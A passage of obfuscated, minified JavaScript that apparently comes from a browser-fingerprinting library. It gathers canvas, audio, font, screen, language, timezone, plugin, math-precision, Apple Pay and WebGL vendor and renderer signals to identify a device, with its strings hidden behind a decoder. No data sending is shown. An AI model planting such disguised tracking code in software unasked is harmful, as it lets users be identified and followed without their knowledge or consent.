_0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 0x0:_0x3f2458[_0xc55c61(0x27e)+_0xc55c61(0x60b)+'Form'+'at'];if(_0x470928){var _0x1689cc=new _0x470928()[_0xc55c61(0x1cd)+'lved'+_0xc55c61(0x8a6)+_0xc55c61(0x57f)]()[_0xc55c61(0x7f3)+_0xc55c61(0x81d)];if(_0x1689cc)return _0x1689cc;}var _0x64cc31,_0xf28331=(_0x64cc31=new Date()[_0xc55c61(0x3b6)+'ullY'+_0xc55c61(0x75d)](),-Math[_0xc55c61(0x5cf)](_0xe21fc3(new Date(_0x64cc31,0x0,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+'oneO'+_0xc55c61(0x1ca)+'t']()),_0xe21fc3(new Date(_0x64cc31,0x6,0x1)[_0xc55c61(0x332)+_0xc55c61(0x1f6)+_0xc55c61(0x809)+_0xc55c61(0x1ca)+'t']())));return _0xc55c61(0x218)[_0xc55c61(0x41c)+'at'](_0xf28331>=0x0?'+':'')['conc'+'at'](_0xf28331);},'sessionStorage':function(){var _0x1cc998=_0x218584;try{return!!window[_0x1cc998(0x6eb)+'ionS'+_0x1cc998(0x2eb)+'ge'];}catch(_0x28c934){return!0x0;}},'localStorage':function(){var _0x447693=_0x218584;try{return!!window[_0x447693(0x377)+_0x447693(0x559)+_0x447693(0x39f)];}catch(_0x29701a){return!0x0;}},'indexedDB':function(){var _0x498553=_0x218584;if(!_0x4aedc5()&&!_0x1678f3())try{return!!window[_0x498553(0x760)+'xedD'+'B'];}catch(_0x2d978c){return!0x0;}},'openDatabase':function(){var _0x15c0ea=_0x218584;return!!window[_0x15c0ea(0x5fc)+_0x15c0ea(0x2ce)+_0x15c0ea(0x178)];},'cpuClass':function(){var _0x39a1fa=_0x218584;return navigator['cpuC'+_0x39a1fa(0x440)];},'platform':function(){var _0x439f83=_0x218584,_0x245622=navigator[_0x439f83(0x6bb)+_0x439f83(0x1b1)];return _0x439f83(0x645)+_0x439f83(0x816)===_0x245622&&_0x3cffc2()&&!_0x6195dd()?(function(){var _0x31976b=_0x439f83;if(_0x31976b(0x75a)===navigator['plat'+_0x31976b(0x1b1)])return!0x0;var _0x386fa9=screen,_0x38dec3=_0x386fa9[_0x31976b(0x642)+'h']/_0x386fa9[_0x31976b(0x2b1)+'ht'];return _0x4a08ef([_0x31976b(0x3c7)+'aSou'+_0x31976b(0x880)in window,!!Element[_0x31976b(0x30b)+_0x31976b(0x79c)+'e'][_0x31976b(0x70c)+_0x31976b(0x437)+_0x31976b(0x1df)+_0x31976b(0x63d)+_0x31976b(0x151)+'een'],_0x38dec3>0.65&&_0x38dec3<1.53])>=0x2;}())?_0x439f83(0x75a):_0x439f83(0x521)+'ne':_0x245622;},'plugins':function(){var _0x28b7f4=_0x218584,_0x51cab8=navigator[_0x28b7f4(0x5e1)+_0x28b7f4(0x529)];if(_0x51cab8){for(var _0x1ed301=[],_0x1e0e26=0x0;_0x1e0e26<_0x51cab8[_0x28b7f4(0x6a2)+'th'];++_0x1e0e26){var _0x3f5dff=_0x51cab8[_0x1e0e26];if(_0x3f5dff){for(var _0x42416e=[],_0x41b5d1=0x0;_0x41b5d1<_0x3f5dff['leng'+'th'];++_0x41b5d1){var _0x218f10=_0x3f5dff[_0x41b5d1];_0x42416e[_0x28b7f4(0x3dd)]({'type':_0x218f10[_0x28b7f4(0x272)],'suffixes':_0x218f10['suff'+_0x28b7f4(0x3d2)]});}_0x1ed301[_0x28b7f4(0x3dd)]({'name':_0x3f5dff['name'],'description':_0x3f5dff['desc'+_0x28b7f4(0x6f9)+_0x28b7f4(0x4a4)],'mimeTypes':_0x42416e});}}return _0x1ed301;}},'touchSupport':function(){var _0x3308c3=_0x218584,_0x388822,_0x4c4182=navigator,_0x2e2e15=0x0;void 0x0!==_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']?_0x2e2e15=_0x31c0f7(_0x4c4182[_0x3308c3(0x48a)+_0x3308c3(0x41f)+_0x3308c3(0x7b1)+'ts']):void 0x0!==_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]&&(_0x2e2e15=_0x4c4182['msMa'+_0x3308c3(0x7f6)+_0x3308c3(0x2d4)+_0x3308c3(0x1e4)]);try{document[_0x3308c3(0x66b)+_0x3308c3(0x460)+_0x3308c3(0x64c)](_0x3308c3(0x2cb)+_0x3308c3(0x1cb)+'nt'),_0x388822=!0x0;}catch(_0x2eaf5b){_0x388822=!0x1;}return{'maxTouchPoints':_0x2e2e15,'touchEvent':_0x388822,'touchStart':_0x3308c3(0x171)+_0x3308c3(0x6ed)+_0x3308c3(0x7e3)in window};},'vendor':function(){var _0x3dacc5=_0x218584;return navigator[_0x3dacc5(0x6f7)+'or']||'';},'vendorFlavors':function(){var _0x7f717e=_0x218584;for(var _0x4b4da7=[],_0x4653e0=0x0,_0x388e6c=[_0x7f717e(0x284)+'me',_0x7f717e(0x46e)+'ri',_0x7f717e(0x2ea)+_0x7f717e(0x748),_0x7f717e(0x569)+_0x7f717e(0x221),_0x7f717e(0x393)+'ex',_0x7f717e(0x3c2),_0x7f717e(0x3c2)+'ro','__fi'+'refo'+_0x7f717e(0x4c9),_0x7f717e(0x1fe)+_0x7f717e(0x427)+_0x7f717e(0x6d9)+'ngPr'+_0x7f717e(0x622)+'tion'+_0x7f717e(0x858)+_0x7f717e(0x4a6)+'cs',_0x7f717e(0x70c)+'it',_0x7f717e(0x1aa),_0x7f717e(0x4e9)+_0x7f717e(0x6ba)+'r',_0x7f717e(0x6c0)+'b','UCSh'+_0x7f717e(0x813)+'ava',_0x7f717e(0x757)+_0x7f717e(0x6ec)+_0x7f717e(0x176)];_0x4653e0<_0x388e6c[_0x7f717e(0x6a2)+'th'];_0x4653e0++){var _0x42e401=_0x388e6c[_0x4653e0],_0x87df9c=window[_0x42e401];_0x87df9c&&_0x7f717e(0x1b7)+'ct'==typeof _0x87df9c&&_0x4b4da7[_0x7f717e(0x3dd)](_0x42e401);}return _0x4b4da7[_0x7f717e(0x5d9)]();},'cookiesEnabled':function(){var _0x3e0e87=_0x218584,_0x3a55cc=document;try{_0x3a55cc[_0x3e0e87(0x6b2)+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+'st=1'+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+'te=S'+_0x3e0e87(0x473)+'t;';var _0x7e8b9=-0x1!==_0x3a55cc['cook'+'ie'][_0x3e0e87(0x760)+_0x3e0e87(0x5c9)]('cook'+_0x3e0e87(0x85b)+_0x3e0e87(0x157));return _0x3a55cc['cook'+'ie']=_0x3e0e87(0x6b2)+_0x3e0e87(0x85b)+_0x3e0e87(0x6aa)+_0x3e0e87(0x246)+_0x3e0e87(0x3ef)+_0x3e0e87(0x551)+'tric'+_0x3e0e87(0x31b)+_0x3e0e87(0x524)+_0x3e0e87(0x4a1)+_0x3e0e87(0x747)+_0x3e0e87(0x811)+_0x3e0e87(0x3f3)+'970\x20'+_0x3e0e87(0x853)+_0x3e0e87(0x17f)+_0x3e0e87(0x364),_0x7e8b9;}catch(_0x441da7){return!0x1;}},'colorGamut':function(){var _0x2c54f8=_0x218584;for(var _0x3af8c8=0x0,_0x1ba9c4=[_0x2c54f8(0x771)+_0x2c54f8(0x6cd),'p3','srgb'];_0x3af8c8<_0x1ba9c4[_0x2c54f8(0x6a2)+'th'];_0x3af8c8++){var _0x568b6d=_0x1ba9c4[_0x3af8c8];if(matchMedia((_0x2c54f8(0x530)+_0x2c54f8(0x288)+_0x2c54f8(0x2bb)+':\x20')['conc'+'at'](_0x568b6d,')'))['matc'+_0x2c54f8(0x6c4)])return _0x568b6d;}},'invertedColors':function(){var _0x582b12=_0x218584;return!!_0x1ae86a(_0x582b12(0x710)+_0x582b12(0x470))||!_0x1ae86a(_0x582b12(0x8a4))&&void 0x0;},'forcedColors':function(){var _0x190584=_0x218584;return!!_0xe9fd68(_0x190584(0x841)+'ve')||!_0xe9fd68(_0x190584(0x8a4))&&void 0x0;},'monochrome':function(){var _0x1d3beb=_0x218584;if(matchMedia(_0x1d3beb(0x650)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x200)')[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)]){for(var _0x18e75a=0x0;_0x18e75a<=0x64;++_0x18e75a)if(matchMedia((_0x1d3beb(0x261)+_0x1d3beb(0x1bd)+_0x1d3beb(0x19c)+_0x1d3beb(0x895)+'\x20')[_0x1d3beb(0x41c)+'at'](_0x18e75a,')'))[_0x1d3beb(0x67f)+_0x1d3beb(0x6c4)])return _0x18e75a;throw new Error('Too\x20'+_0x1d3beb(0x3d9)+_0x1d3beb(0x3c3)+'ue');}},'contrast':function(){var _0x55667e=_0x218584;return _0x163da3(_0x55667e(0x88f)+_0x55667e(0x438)+'renc'+'e')?0x0:_0x163da3(_0x55667e(0x3d9))||_0x163da3(_0x55667e(0x433))?0x1:_0x163da3(_0x55667e(0x5a8))||_0x163da3(_0x55667e(0x3e7))?-0x1:_0x163da3(_0x55667e(0x175)+'ed')?0xa:void 0x0;},'reducedMotion':function(){var _0x283d58=_0x218584;return!!_0x6c42c8(_0x283d58(0x6dc)+'ce')||!_0x6c42c8(_0x283d58(0x88f)+_0x283d58(0x438)+_0x283d58(0x1c1)+'e')&&void 0x0;},'reducedTransparency':function(){var _0x49844a=_0x218584;return!!_0x42c896(_0x49844a(0x6dc)+'ce')||!_0x42c896('no-p'+_0x49844a(0x438)+'renc'+'e')&&void 0x0;},'hdr':function(){var _0x36d822=_0x218584;return!!_0x253edc(_0x36d822(0x3d9))||!_0x253edc('stan'+'dard')&&void 0x0;},'math':function(){var _0x56f65f=_0x218584,_0x2b8681,_0x16014b=_0x227122['acos']||_0x4d7343,_0xd4e417=_0x227122['acos'+'h']||_0x4d7343,_0x9fd307=_0x227122[_0x56f65f(0x85a)]||_0x4d7343,_0x6316ef=_0x227122[_0x56f65f(0x85a)+'h']||_0x4d7343,_0x4f54e2=_0x227122[_0x56f65f(0x301)+'h']||_0x4d7343,_0x4e0f3f=_0x227122[_0x56f65f(0x301)]||_0x4d7343,_0x2635ef=_0x227122[_0x56f65f(0x48e)]||_0x4d7343,_0x2f9a23=_0x227122[_0x56f65f(0x232)]||_0x4d7343,_0x231ff6=_0x227122['cos']||_0x4d7343,_0xce116b=_0x227122[_0x56f65f(0x379)]||_0x4d7343,_0x448b92=_0x227122[_0x56f65f(0x1f8)]||_0x4d7343,_0x176e14=_0x227122[_0x56f65f(0x5e8)]||_0x4d7343,_0x7c88f3=_0x227122['exp']||_0x4d7343,_0xf5d3eb=_0x227122['expm'+'1']||_0x4d7343,_0x1c020d=_0x227122[_0x56f65f(0x38e)+'p']||_0x4d7343;return{'acos':_0x16014b(0.12312423423423424),'acosh':_0xd4e417([base64]),'acoshPf':(_0x2b8681=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x227122[_0x56f65f(0x4db)](_0x2b8681+_0x227122[_0x56f65f(0x704)](_0x2b8681*_0x2b8681-0x1))),'asin':_0x9fd307(0.12312423423423424),'asinh':_0x6316ef(0x1),'asinhPf':function(_0xbcec77){var _0x2aad5e=_0x56f65f;return _0x227122[_0x2aad5e(0x4db)](_0xbcec77+_0x227122[_0x2aad5e(0x704)](_0xbcec77*_0xbcec77+0x1));}(0x1),'atanh':_0x4f54e2(0.5),'atanhPf':function(_0xc641db){var _0x8a244d=_0x56f65f;return _0x227122[_0x8a244d(0x4db)]((0x1+_0xc641db)/(0x1-_0xc641db))/0x2;}(0.5),'atan':_0x4e0f3f(0.5),'sin':_0x2635ef([base64]),'sinh':_0x2f9a23(0x1),'sinhPf':function(_0x1468b2){var _0x5a1f6a=_0x56f65f;return _0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)-0x1/_0x227122[_0x5a1f6a(0x7c8)](_0x1468b2)/0x2;}(0x1),'cos':_0x231ff6(10.000000000123),'cosh':_0xce116b(0x1),'coshPf':function(_0x114fcc){var _0x12fdca=_0x56f65f;return(_0x227122[_0x12fdca(0x7c8)](_0x114fcc)+0x1/_0x227122['exp'](_0x114fcc))/0x2;}(0x1),'tan':_0x448b92([base64]),'tanh':_0x176e14(0x1),'tanhPf':function(_0x125418){var _0x59c870=_0x56f65f;return(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)-0x1)/(_0x227122[_0x59c870(0x7c8)](0x2*_0x125418)+0x1);}(0x1),'exp':_0x7c88f3(0x1),'expm1':_0xf5d3eb(0x1),'expm1Pf':function(_0x36e64a){var _0x20ea36=_0x56f65f;return _0x227122[_0x20ea36(0x7c8)](_0x36e64a)-0x1;}(0x1),'log1p':_0x1c020d(0xa),'log1pPf':function(_0x1289b4){var _0x25327a=_0x56f65f;return _0x227122[_0x25327a(0x4db)](0x1+_0x1289b4);}(0xa),'powPI':function(_0x4199b8){var _0x21a2d6=_0x56f65f;return _0x227122[_0x21a2d6(0x4ec)](_0x227122['PI'],_0x4199b8);}(-0x64)};},'pdfViewerEnabled':function(){var _0x5bb0b2=_0x218584;return navigator['pdfV'+'iewe'+_0x5bb0b2(0x2ae)+'bled'];},'architecture':function(){var _0x2ddede=_0x218584,_0x31790d=new Float32Array(0x1),_0x50316d=new Uint8Array(_0x31790d[_0x2ddede(0x477)+'er']);return _0x31790d[0x0]=0x1/0x0,_0x31790d[0x0]=_0x31790d[0x0]-_0x31790d[0x0],_0x50316d[0x3];},'applePay':function(){var _0x5a1b21=_0x218584,_0x770cc1=window['Appl'+_0x5a1b21(0x3cb)+'Sess'+'ion'];if('func'+_0x5a1b21(0x7a1)!=typeof(null==_0x770cc1?void 0x0:_0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+_0x5a1b21(0x1a5)]))return-0x1;if(_0x39e985())return-0x3;try{return _0x770cc1['canM'+_0x5a1b21(0x371)+_0x5a1b21(0x591)+'nts']()?0x1:0x0;}catch(_0x4d7968){return function(_0x177b78){var _0x31fb6c=_0x5a1b21;if(_0x177b78 instanceof Error&&_0x31fb6c(0x250)+_0x31fb6c(0x3b5)+_0x31fb6c(0x50a)+'sErr'+'or'===_0x177b78[_0x31fb6c(0x629)]&&/\bfrom\b.*\binsecure\b/i[_0x31fb6c(0x87d)](_0x177b78[_0x31fb6c(0x79f)+'age']))return-0x2;throw _0x177b78;}(_0x4d7968);}},'privateClickMeasurement':function(){var _0xff6873=_0x218584,_0x2d4421,_0x2416b0=document[_0xff6873(0x66b)+_0xff6873(0x540)+_0xff6873(0x636)+'t']('a'),_0x3afa69=null!==(_0x2d4421=_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x3d8)+_0xff6873(0x472)+_0xff6873(0x6e9)])&&void 0x0!==_0x2d4421?_0x2d4421:_0x2416b0[_0xff6873(0x3cc)+_0xff6873(0x328)+_0xff6873(0x542)+_0xff6873(0x472)+'eid'];return void 0x0===_0x3afa69?void 0x0:String(_0x3afa69);},'audioBaseLatency':function(){var _0xf1cb4a=_0x218584,_0x726a81;return _0x2b01e1()||_0x3cffc2()?window[_0xf1cb4a(0x495)+_0xf1cb4a(0x1e9)+_0xf1cb4a(0x64a)]&&null!==(_0x726a81=new AudioContext()[_0xf1cb4a(0x178)+_0xf1cb4a(0x681)+_0xf1cb4a(0x32a)])&&void 0x0!==_0x726a81?_0x726a81:-0x1:-0x2;},'webGlBasics':function(_0x505a8c){var _0x193342=_0x218584,_0x2165a0,_0x308269,_0x55d77d,_0x424d31,_0x880f96,_0x5a1d50,_0x34a0a6=_0x39bf6f(_0x505a8c[_0x193342(0x89d)+'e']);if(!_0x34a0a6)return-0x1;if(!_0x4d2004(_0x34a0a6))return-0x2;var _0x14bd6f=_0x1b8e16()?null:_0x34a0a6[_0x193342(0x33d)+_0x193342(0x4b1)+_0x193342(0x85f)](_0x322ca9);return{'version':(null===(_0x2165a0=_0x34a0a6[_0x193342(0x3a5)+'aram'+_0x193342(0x641)](_0x34a0a6[_0x193342(0x58d)+_0x193342(0x2b8)]))||void 0x0===_0x2165a0?void 0x0:_0x2165a0['toSt'+_0x193342(0x65e)]())||'','vendor':(null===(_0x308269=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+'eter'](_0x34a0a6[_0x193342(0x812)+'OR']))||void 0x0===_0x308269?void 0x0:_0x308269[_0x193342(0x61d)+_0x193342(0x65e)]())||'','vendorUnmasked':_0x14bd6f?null===(_0x55d77d=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f[_0x193342(0x5c7)+_0x193342(0x226)+_0x193342(0x800)+'DOR_'+_0x193342(0x452)+'L']))||void 0x0===_0x55d77d?void 0x0:_0x55d77d[_0x193342(0x61d)+_0x193342(0x65e)]():'','renderer':(null===(_0x424d31=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x5dc)+_0x193342(0x6b8)]))||void 0x0===_0x424d31?void 0x0:_0x424d31[_0x193342(0x61d)+_0x193342(0x65e)]())||'','rendererUnmasked':_0x14bd6f?null===(_0x880f96=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x14bd6f['UNMA'+_0x193342(0x226)+'_REN'+'DERE'+_0x193342(0x346)+'BGL']))||void 0x0===_0x880f96?void 0x0:_0x880f96[_0x193342(0x61d)+_0x193342(0x65e)]():'','shadingLanguageVersion':(null===(_0x5a1d50=_0x34a0a6[_0x193342(0x3a5)+_0x193342(0x715)+_0x193342(0x641)](_0x34a0a6[_0x193342(0x2be)+'ING_'+'LANG'+_0x193342(0x5c4)+'_VER'+_0x193342(0x6de)]))||void 0x0===_0x5a1d50?void 0x0:_0x5a1d50[_0x193342(0x61d)+_0x193342(0x65e)]())||''};},'webGlExtensions':function(_0x31ff5a){var _0x3d2533=_0x218584,_0x63697d=_0x39bf6f(_0x31ff5a[_0x3d2533(0x89d)+'e']);if(!_0x63697d)return-0x1;if(!_0x4d2004(_0x63697d))return-0x2;var _0x179eac=_0x63697d['getS'+'uppo'+'rted'+_0x3d2533(0x24c)+_0x3d2533(0x372)+'ns'](),_0x2b236a=_0x63697d[_0x3d2533(0x2d3)+_0x3d2533(0x2fe)+'xtAt'+'trib'+_0x3d2533(0x18f)](),_0x49979b=[],_0x1686a4=[],_0x56689b=[],_0xeda454=[],_0x22473d=[];if(_0x2b236a)for(var _0x4669bf=0x0,_0x5c9e5a=Object[_0x3d2533(0x1a1)](_0x2b236a);_0x4669bf<_0x5c9e5a['leng'+'th'];_0x4669bf++){var _0xf209b2=_0x5c9e5a[_0x4669bf];_0x1686a4[_0x3d2533(0x3dd)](''['conc'+'at'](_0xf209b2,'=')[_0x3d2533(0x41c)+'at'](_0x2b236a[_0xf209b2]));}for(var _0x1ac13c=0x0,_0x51012b=_0x5f420b(_0x63697d);_0x1ac13c<_0x51012b[_0x3d2533(0x6a2)+'th'];_0x1ac13c++){var _0x46a76c=_0x63697d[_0x44b978=_0x51012b[_0x1ac13c]];_0x56689b[_0x3d2533(0x3dd)](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x340e99[_0x3d2533(0x2af)](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+_0x3d2533(0x715)+_0x3d2533(0x641)](_0x46a76c)):''));}if(_0x179eac)for(var _0x99218e=0x0,_0x3ac2c7=_0x179eac;_0x99218e<_0x3ac2c7['leng'+'th'];_0x99218e++){var _0x37cda3=_0x3ac2c7[_0x99218e];if(!(_0x37cda3===_0x322ca9&&_0x1b8e16()||_0x3d2533(0x452)+_0x3d2533(0x795)+_0x3d2533(0x667)+'n_mo'+'de'===_0x37cda3&&(_0x150fea()||_0x3cffc2()))){var _0x465d02=_0x63697d['getE'+_0x3d2533(0x4b1)+'sion'](_0x37cda3);if(_0x465d02)for(var _0x4c52ef=0x0,_0x175f34=_0x5f420b(_0x465d02);_0x4c52ef<_0x175f34['leng'+'th'];_0x4c52ef++){var _0x44b978;_0x46a76c=_0x465d02[_0x44b978=_0x175f34[_0x4c52ef]],_0xeda454['push'](''[_0x3d2533(0x41c)+'at'](_0x44b978,'=')[_0x3d2533(0x41c)+'at'](_0x46a76c)[_0x3d2533(0x41c)+'at'](_0x54e4fc['has'](_0x46a76c)?'='[_0x3d2533(0x41c)+'at'](_0x63697d[_0x3d2533(0x3a5)+'aram'+'eter'](_0x46a76c)):''));}else _0x49979b[_0x3d2533(0x3dd)](_0x37cda3);}}for(var _0x38c60a=0x0,_0x54588d=_0x229458;_0x38c60a<_0x54588d[_0x3d2533(0x6a2)+'th'];_0x38c60a++)for(var _0x381b37=_0x54588d[_0x38c60a],_0x8ed29a=0x0,_0x339edd=_0x348b88;_0x8ed29a<_0x339edd[_0x3d2533(0x6a2)+'th'];_0x8ed29a++){var _0x5c8681=_0x339edd[_0x8ed29a],_0x3ed7e6=_0x22e900(_0x63697d,_0x381b37,_0x5c8681);_0x22473d[_0x3d2533(0x3dd)](''['conc'+'at'](_0x381b37,'.')['conc'+'at'](_0x5c8681,'=')[_0x3d2533(0x41c)+'at'](_0x3ed7e6[_0x3d2533(0x154)](',')));}return 